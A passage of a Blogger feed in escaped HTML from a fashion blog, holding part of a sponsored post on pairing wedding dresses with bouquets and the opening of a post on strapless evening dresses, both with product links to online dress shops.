1em;\"\u003E\u003Cimg alt=\"How to Match Your Wedding Dress with Your Bouquet\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_wt3Ue6_dFihnF_CstTjNYNUEn4c8DTe3STkcEp4kk8tqmCDI6AAIYRy3VkYqTmP78WrURRPkc38zv97pWKyqKL0T0jx-BtjL21Yk6qHWGAjGOIIoXzz5NNA426mYeHRp0TSTd5HETarB2MvSQRSzcV1rWDLSrfmu9dV7Svk6u4Dxf6WPc8nWyXhVpD4\/s16000\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(3).jpg\" title=\"Chic Satin Long Sleeves Sweetheart Wedding Dress With Beadings Pearl\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-chic-satin-long-sleeves-sweetheart-wedding-dress-with-beadings-pearl?cfb=b3e4259a-73e3-417d-bdc3-724a749ff948\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.0036390324465056046\u0026amp;ssp=-\" target=\"_blank\"\u003EChic Satin Long Sleeves Sweetheart Wedding Dress With Beadings Pearl\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMinimalist and Modern Dress\u003C\/h3\u003ESimple, flowy gowns with few embellishments pair beautifully with deconstructed or asymmetrical bouquets, adding lightness and a contemporary touch. Wildflowers, eucalyptus, alstroemeria, or even succulents can bring personality to the look.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOBpQE9SN8-G0I39P75vK9L7KFkqbMuweeeXAuIG6U4hyo2zrdZA2gvG0Yk3sX8QR6v32agUE1JjnxtMH9GEfetp9PbT79ZZPvFuhgVLDZ6teanfvDa2EYtMqosvB3oGmBzXaRh1SPD3U3eqA42yTz5XcoYgCFIywFhpiCaakZoWm8i47ngI2zksMd5KQ\/s850\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Match Your Wedding Dress with Your Bouquet\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOBpQE9SN8-G0I39P75vK9L7KFkqbMuweeeXAuIG6U4hyo2zrdZA2gvG0Yk3sX8QR6v32agUE1JjnxtMH9GEfetp9PbT79ZZPvFuhgVLDZ6teanfvDa2EYtMqosvB3oGmBzXaRh1SPD3U3eqA42yTz5XcoYgCFIywFhpiCaakZoWm8i47ngI2zksMd5KQ\/s16000\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(2).jpg\" title=\"Boho Lace Long Sleeves Wedding Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-boho-lace-long-sleeves-wedding-dress?cfb=9ba9480a-f42d-4373-b690-f2dee7aaf35f\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.0038450129848961153\u0026amp;ssp=-\" target=\"_blank\"\u003EBoho Lace Long Sleeves Wedding Dress\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERomantic Lace Dress\u003C\/h3\u003EIf your dress features delicate lace or long sleeves, your bouquet can follow the same romantic vibe. Soft tones like blush pink, white, and lavender are perfect. Smaller, rounded bouquets highlight the lace details without overshadowing them.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSmqjODxklFAzdn3WJuxf-sKl0ZYD5mXjkpCcYGb6SBI9t240q6e4DjseHn44aogZiuJYtT-yp2fmpXTRhwZ0xchcIHxpgkRQwpIDd8oRxdY9vUQWpBqlK5QoOuVVY9DezuhxbWfkm3ZkofKMonN0AO88NG1HENKud4y73BE9DMgplVxVZlS1FKGSvMkU\/s850\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(12).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Match Your Wedding Dress with Your Bouquet\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSmqjODxklFAzdn3WJuxf-sKl0ZYD5mXjkpCcYGb6SBI9t240q6e4DjseHn44aogZiuJYtT-yp2fmpXTRhwZ0xchcIHxpgkRQwpIDd8oRxdY9vUQWpBqlK5QoOuVVY9DezuhxbWfkm3ZkofKMonN0AO88NG1HENKud4y73BE9DMgplVxVZlS1FKGSvMkU\/s16000\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(12).jpg\" title=\"Chic Long A-line 3D Floral Off-the-shoulder Wedding Dress With Lace Appliques\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-chic-long-a-line-3d-floral-off-the-shoulder-wedding-dress-with-lace-appliques?cfb=e5d292c2-c941-4969-af98-83ae53ade8e3\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.001694915254237288\u0026amp;ssp=-\" target=\"_blank\"\u003EChic Long A-line 3D Floral Off-the-shoulder Wedding Dress With Lace Appliques\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGPPsOrOIN0CKRAKuMr_AvBu2qff8DJm2kQ3l5_vnCHQa5y5cuZPo71o024Xm1HWv5M1UsFXnONVaI_sq1GLI297pUA_0rKYFmp76CsccpR0gu-YT8W6ZA6IW7mtQuJeCLXfij1MPflWjjg0X-ts5jw1K_pp-_sCVvdP0xbUdpoD4VqfyNsSKIO6EWCNk\/s850\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(10).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Match Your Wedding Dress with Your Bouquet\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGPPsOrOIN0CKRAKuMr_AvBu2qff8DJm2kQ3l5_vnCHQa5y5cuZPo71o024Xm1HWv5M1UsFXnONVaI_sq1GLI297pUA_0rKYFmp76CsccpR0gu-YT8W6ZA6IW7mtQuJeCLXfij1MPflWjjg0X-ts5jw1K_pp-_sCVvdP0xbUdpoD4VqfyNsSKIO6EWCNk\/s16000\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(10).jpg\" title=\"Modest Sweetheart A-line Open Back Long Wedding Dress With Tulle\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-modest-sweetheart-a-line-open-back-long-wedding-dress-with-tulle?cfb=4a414bd1-7a74-4201-9af8-bf15919e230b\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.0018484288354898336\u0026amp;ssp=-\" target=\"_blank\"\u003EModest Sweetheart A-line Open Back Long Wedding Dress With Tulle\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDeew8lP6RZV1_-UE6lxq7FH8WNMyKGYN1yQZ6V9hgCkD-oLXSZI-HzFPsc5gPSxDuIEx8MEvrqsT2AtuXVcq8upashs3az1ZAge6m-jpaSkAF1PTIKOnUqYv2LJchATfhzbiPlTW49MWwmtVXvw8FAbnf8yKMDogNQ6MgvomcjBZ_b8EuH8Ydit_-8A\/s850\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Match Your Wedding Dress with Your Bouquet\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDeew8lP6RZV1_-UE6lxq7FH8WNMyKGYN1yQZ6V9hgCkD-oLXSZI-HzFPsc5gPSxDuIEx8MEvrqsT2AtuXVcq8upashs3az1ZAge6m-jpaSkAF1PTIKOnUqYv2LJchATfhzbiPlTW49MWwmtVXvw8FAbnf8yKMDogNQ6MgvomcjBZ_b8EuH8Ydit_-8A\/s16000\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(6).jpg\" title=\"Floor Length Vintage Jewel Long A-line Wedding Dress Lace\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-floor-length-vintage-jewel-long-a-line-wedding-dress-lace?cfb=4ddfec57-416d-429a-9807-d3b58784baef\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.008019374326847484\u0026amp;ssp=-\" target=\"_blank\"\u003EFloor Length Vintage Jewel Long A-line Wedding Dress Lace\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMermaid or Fitted Dress\u003C\/h3\u003ESensual, sophisticated gowns look even more elegant when paired with elongated bouquets, such as cascading or arm bouquets. This type of arrangement elongates the silhouette and flows seamlessly with the dress’s shape, creating a flawless effect.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwMuzcWlop9IgTYvupjKHykCFXQJbp0emPs1xVpNCHrU5nFncz7-e5jvpD648UpXmSbu3PUWu29z4enG59VpVoVKrHw1DDn6IttRDAfeNDWZSq3kfS1A8TNyICBEDJwm2eJn_CEePHtkcLZw9rAbIlLrzMA1yTSixfpXX8nL-xSLYnkdvDM4HnAZgrpHQ\/s850\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Match Your Wedding Dress with Your Bouquet\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwMuzcWlop9IgTYvupjKHykCFXQJbp0emPs1xVpNCHrU5nFncz7-e5jvpD648UpXmSbu3PUWu29z4enG59VpVoVKrHw1DDn6IttRDAfeNDWZSq3kfS1A8TNyICBEDJwm2eJn_CEePHtkcLZw9rAbIlLrzMA1yTSixfpXX8nL-xSLYnkdvDM4HnAZgrpHQ\/s16000\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(4).jpg\" title=\"Elegant Long Tulle Mermaid Wedding Dress With Lace\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-elegant-long-tulle-mermaid-wedding-dress-with-lace?cfb=99f8b405-a03d-4001-a876-81de8130df2b\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.004778633586106744\u0026amp;ssp=-\" target=\"_blank\"\u003EElegant Long Tulle Mermaid Wedding Dress With Lace\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDresses with a Pop of Color or Unique Details\u003C\/h3\u003ESome gowns feature golden accents, nude shades, or even hints of pink. For these, bouquets can include flowers in tones that complement the dress details, such as champagne roses, soft pink blooms, or greenery for a harmonious and sophisticated touch.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8lDuY4rZhKW5xdUFmFge8HJc9L4ITc1fSYoOMKboEGjc3lR7VsJpRS4M8w_CsNWAlRcH4Mp37rNl9-FWVdv_VgeQ3XblMgWzqo9nDe7ik5K0uwGoRyvgBQM5V7Od5NyDs7SQfgu-M9Q8MJvuGi1NSes1NxYfJ7FHbS7tv5FMZiHFnRqT9DF_dpgGtS_c\/s850\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Match Your Wedding Dress with Your Bouquet\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8lDuY4rZhKW5xdUFmFge8HJc9L4ITc1fSYoOMKboEGjc3lR7VsJpRS4M8w_CsNWAlRcH4Mp37rNl9-FWVdv_VgeQ3XblMgWzqo9nDe7ik5K0uwGoRyvgBQM5V7Od5NyDs7SQfgu-M9Q8MJvuGi1NSes1NxYfJ7FHbS7tv5FMZiHFnRqT9DF_dpgGtS_c\/s16000\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(5).jpg\" title=\"Chic Off-the-shoulder Long Sleeves Tulle Floral Princess Wedding Dress With Lace Appliques\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-chic-off-the-shoulder-long-sleeves-tulle-floral-princess-wedding-dress-with-lace-appliques?cfb=4ab2f631-79c1-4a0f-a0a5-2a59bf843b90\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.00699208964571665\u0026amp;ssp=-\" target=\"_blank\"\u003EChic Off-the-shoulder Long Sleeves Tulle Floral Princess Wedding Dress With Lace Appliques\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBalance Is the Key\u0026nbsp;\u003C\/h3\u003E\u003Cb\u003EHeavy embellishments → \u003C\/b\u003Esimple bouquet. \u003Cbr \/\u003E\u003Cb\u003EPlain dress →\u003C\/b\u003E statement bouquet. \u003Cbr \/\u003E\u003Cb\u003EVoluminous dress → \u003C\/b\u003Emedium to large bouquet. \u003Cbr \/\u003E\u003Cb\u003ELight dress →\u003C\/b\u003E deconstructed or minimalist bouquet. \u003Cbr \/\u003EThis basic rule ensures that the dress and bouquet don’t compete, but instead complement each other.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EMatching your \u003Ca href=\"https:\/\/www.lussooy.com\/collections\/wedding-dresses\" target=\"_blank\"\u003Ewedding dress\u003C\/a\u003E with your bouquet is all about creating harmony between style, volume, and colors. More than just tradition, it’s an opportunity to express your personality and make every detail reflect the beauty of your big day.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAfter all, when you walk down the aisle, all eyes will be on you — and the bouquet will be the finishing touch that crowns your dream wedding dress.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6100247191474052473\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/how-to-match-your-wedding-dress-with-your-bouquet.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6100247191474052473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6100247191474052473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/how-to-match-your-wedding-dress-with-your-bouquet.html","title":"How to Match Your Wedding Dress with Your Bouquet"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinDsE3Vkha4q-sd1lDtv_GNDMg9s-0Vt6_6nVyfaT5p26TVtbfMi7CSn08yC63-jreHhuxkkc3L9fBln0c3qP_ytAU7sVZPBhtaAU19nRp6NEFo6P30fK_gBQ8NRgIBwfxR9bXQC6GaukopoMKYSLUpDzG05ztF3Ibjj2QJ_cH8WSCwIXlclJuhoMnTqU\/s72-c\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8230976771808459077"},"published":{"$t":"2025-08-15T10:00:00.001-03:00"},"updated":{"$t":"2025-08-27T17:48:16.696-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Strapless Evening Dresses"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-U4WNYcYEUYrCRfp0zUEsYeKxLwRoDEY0TDjZxLoboxT3jT388OYXXWi9jNOGGT4gL0M_eZ2MM8AxL-aqEULqxzGsqxFgj72jnmfLIuK0ESFW4fUamoUu0oM2ICZY_OerbGHiZsR-oOklslTy0t1F-ftsF_isvbCnEW5GN8jNofoc_MlxAxX5tl09pk\/s600\/Strapless%20Evening%20Dresses.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-U4WNYcYEUYrCRfp0zUEsYeKxLwRoDEY0TDjZxLoboxT3jT388OYXXWi9jNOGGT4gL0M_eZ2MM8AxL-aqEULqxzGsqxFgj72jnmfLIuK0ESFW4fUamoUu0oM2ICZY_OerbGHiZsR-oOklslTy0t1F-ftsF_isvbCnEW5GN8jNofoc_MlxAxX5tl09pk\/s16000\/Strapless%20Evening%20Dresses.jpg\" title=\"Strapless Evening Dresses\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHello everyone, ready for some party fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EStrapless Evening Dresses: The Timeless Classic Reinvented\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EWhen we talk about evening dresses that transcend generations without losing elegance, strapless gowns — also known as “tomara que caia” — always come to mind. This style highlights the neckline, shows off the shoulders, and conveys a sophisticated femininity. But does it work for everyone? And what are the trendy variations of this design right now? We’ve selected some gorgeous dresses from \u003Ca href=\"https:\/\/www.lisliy.com\/?utm_source=blog05\u0026amp;utm_medium=can05\u0026amp;utm_campaign=am05\" target=\"_blank\"\u003Elisliy.com\u003C\/a\u003E to show you how to style this classic in modern ways.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWho Looks Best in Strapless Dresses? \u003C\/h3\u003EThe strapless cut is perfect for those who love to show off their shoulders and highlight the neckline in an elegant way. It works especially well for: \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EWomen with proportional shoulders:\u003C\/b\u003E since there are no straps to balance the frame, this style flatters figures where shoulders align with hips. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESmall to medium busts:\u003C\/b\u003E strapless dresses provide structure while ensuring a chic, polished fit. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMedium to long necks:\u003C\/b\u003E this neckline elongates the area, adding lightness to the overall look. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EWho Should Avoid Strapless? \u003C\/h3\u003EAs timeless as it is, this silhouette may not suit everyone: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EVery full busts:\u003C\/b\u003E can lead to discomfort or lack of support. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBroad shoulders:\u003C\/b\u003E this cut may emphasize them even more. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EThose uncomfortable with strapless styles:\u003C\/b\u003E confidence is key — if you don’t feel secure, it’s better to opt for another neckline. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EStrapless Dress Variations for Every Style \u003C\/h3\u003EThe strapless gown is no longer “basic” — it now comes in stunning modern versions: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EStraight neckline:\u003C\/b\u003E classic, refined, and perfect for a minimalist elegant look.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi7exto9t4sdM6qACIYp6UoolXbBoMFfW4RMjfcjoLPC_pz7Qf7G0lgjEZ3DGdWP6XLBINeCCyVwhPkvR4NJz7SjrV7EsrBWgBT-KBZGikut44plyYXfUrDvi0kx-43dqTCNHb-YLak_u9iWM4HfIrDW4tR4h34iRsj28XbnsGlVm1UDqPgLupgWBmPiE\/s850\/Strapless%20Evening%20Dresses%20(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi7exto9t4sdM6qACIYp6UoolXbBoMFfW4RMjfcjoLPC_pz7Qf7G0lgjEZ3DGdWP6XLBINeCCyVwhPkvR4NJz7SjrV7EsrBWgBT-KBZGikut44plyYXfUrDvi0kx-43dqTCNHb-YLak_u9iWM4HfIrDW4tR4h34iRsj28XbnsGlVm1UDqPgLupgWBmPiE\/s16000\/Strapless%20Evening%20Dresses%20(7).jpg\" title=\"Long Sweetheart Prom Dress A-Line Sleeveless\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-long-sweetheart-prom-dress-a-line-sleeveless?cfb=b8979a2f-2531-4e2e-ac45-f2541ffc5e9e\u0026amp;ifb=b8979a2f-2531-4e2e-ac45-f2541ffc5e9e\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.16666666666666666\u0026amp;ssp=\" target=\"_blank\"\u003ELong Sweetheart Prom Dress A-Line Sleeveless\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1yug2G6lrxpq0eUcmE_1ZZGCeD1bsKlz4bt_zYPQi5EKXjFAYj0cTe0ZO4s_QIZvMbamvA5E25e2mJ-giJwsbrQCdiBdmUKrsJ-IdUT0_Xi30IzDOGeU0YB8aqLbgx3S3Leoyz0ib6ioL0j9lIHj2RT9topg9NOYeYoCAJWdYJhoa1gEm8oNFw0-kv6g\/s850\/Strapless%20Evening%20Dresses%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1yug2G6lrxpq0eUcmE_1ZZGCeD1bsKlz4bt_zYPQi5EKXjFAYj0cTe0ZO4s_QIZvMbamvA5E25e2mJ-giJwsbrQCdiBdmUKrsJ-IdUT0_Xi30IzDOGeU0YB8aqLbgx3S3Leoyz0ib6ioL0j9lIHj2RT9topg9NOYeYoCAJWdYJhoa1gEm8oNFw0-kv6g\/s16000\/Strapless%20Evening%20Dresses%20(1).jpg\" title=\"Navy Blue Prom Dress Sleeveless with Split\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-navy-blue-prom-dress-sleeveless-with-split?cfb=2f74a3c4-d687-453b-82f3-66ece434ed3f\u0026amp;ifb=2f74a3c4-d687-453b-82f3-66ece434ed3f\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.1111111111111111\u0026amp;ssp=\" target=\"_blank\"\u003ENavy Blue Prom Dress Sleeveless with Split\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EStructured bust:\u003C\/b\u003E with cuts or defined bust design, it creates a more sculpted silhouette.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSNBfek2kc_byWEJAsBSlGh8HZIAETBl2zF8g57J_VwY_fu9m07YygVp_7d4D5BPNqxc8kPi0fop-XzPsulhzvCBCkjFIheDRjY6vsQf7Xk8f3Wv0RJcW2kJ0cFwJClR_9Zl5jloQIPcTLK6Pjq2sTul8jJG4WHSYYCNHbjsTGGedyyDe69TBQJWIy9hw\/s850\/Strapless%20Evening%20Dresses%20(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSNBfek2kc_byWEJAsBSlGh8HZIAETBl2zF8g57J_VwY_fu9m07YygVp_7d4D5BPNqxc8kPi0fop-XzPsulhzvCBCkjFIheDRjY6vsQf7Xk8f3Wv0RJcW2kJ0cFwJClR_9Zl5jloQIPcTLK6Pjq2sTul8jJG4WHSYYCNHbjsTGGedyyDe69TBQJWIy9hw\/s16000\/Strapless%20Evening%20Dresses%20(9).jpg\" title=\"Sleeveless Strapless V-Neck Mermaid Beads Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-sleeveless-strapless-v-neck-mermaid-beads-prom-dress?cfb=2d94e8ff-db0d-4d0b-9def-ecd780a14e24\u0026amp;ifb=2d94e8ff-db0d-4d0b-9def-ecd780a14e24\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.16666666666666666\u0026amp;ssp=\" target=\"_blank\"\u003ESleeveless Strapless V-Neck Mermaid Beads Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq68nyyYbba40f_igHX42sW_2fHJm4DYMFCd7oVZXbsNDj6L41fteeJDYPB4yFDkNNFYRq6gj-tm57CSgWSZUL5eK0iR5BkkZmXqQ0Wx3NPOqIyMANRHZmjyBNlbrZRDq7D6wmglWTQPcatBUbJYKDo5hM3DLld02P_5il_OFzi9HSfhHcYzZJY0m6tgw\/s850\/Strapless%20Evening%20Dresses%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strapless Evening Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq68nyyYbba40f_igHX42sW_2fHJm4DYMFCd7oVZXbsNDj6L41fteeJDYPB4yFDkNNFYRq6gj-tm57CSgWSZUL5eK0iR5BkkZmXqQ0Wx3NPOqIyMANRHZmjyBNlbrZRDq7D6wmglWTQPcatBUbJYKDo5hM3DLld02P_5il_OFzi9HSfhHcYzZJY0m6tgw\/s16000\/Strapless%20Evening%20Dresses%20(2).jpg\" title=\"Red Sleeveless Strapless Deep V-Neck A-Line Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 